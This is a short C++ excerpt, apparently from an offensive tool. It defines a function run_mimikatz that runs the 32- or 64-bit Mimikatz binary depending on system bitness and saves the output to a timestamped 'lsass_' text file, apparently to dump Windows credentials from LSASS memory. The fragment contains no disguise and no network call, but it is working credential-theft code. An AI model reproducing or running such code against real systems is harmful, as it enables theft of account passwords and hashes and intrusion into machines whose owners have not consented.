 80 void run_mimikatz()
81 {
82 string command = "mimikatz.exe > lsass_" + timers() + ".txt";
83 string command64 = "mimikatz64.exe > lsass_" + timers() + ".txt";
84
85 if(OS_BIT == 64)
86 system(command64.c_str());
87 else if(OS_BIT == 32)
88 system(command.c_str());
89 }